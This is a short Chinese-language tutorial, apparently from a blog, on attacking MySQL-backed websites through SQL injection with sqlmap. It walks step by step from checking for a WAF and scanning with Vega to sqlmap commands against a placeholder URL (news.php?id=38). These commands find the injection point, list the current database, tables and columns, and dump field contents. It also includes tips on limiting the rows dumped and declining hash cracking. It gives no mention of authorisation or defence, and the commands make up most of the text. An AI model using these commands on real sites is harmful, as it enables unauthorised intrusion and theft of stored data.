SQLMap注入MySQL

基本流程

1.手工测试站点是否存在waf,不存在的话继续

2.使用综合扫描器进行漏洞扫描 //比如PentesBox中的Vega

3.使用sqlmap判断注入点:





sqlmap -u "http://XXX/news.php?id=38" //可得出数据库类型、版本、漏洞类型等信息 //在测不出漏洞的情况下可考虑提高risk



4.获取数据库名

sqlmap -u "http://XXX/news.php?id=38" --current-db 返还当前连接的数据库;当前用户是否为管理用户



5.获取数据表名

sqlmap -u "http://XXX.com/news.php?id=38" -D [数据库名] --tables

6.获取列名

sqlmap -u "http://XXX.com/news.php?id=38" -D [数据库名] -T [表名] --columns

7.获取字段内容

sqlmap -u "http://XXX.com/news.php?id=38" -D [数据库名] -T [表名].. -C [字段名],[字段名] --dump //如果想要求所有字段,去掉字段名即可

//Do you want to crack them via dictionary-based attack? 记得选择NO

8.限制获取数据的数量:

sqlmap -u "http://XXX.com/news.php?id=38" -D [数据库名] -T [表名].. -C [字段名],[字段名] --dump --start 1 --stop 2 //stop不要超过5

浙公网安备 33010602011771号

浙公网安备 33010602011771号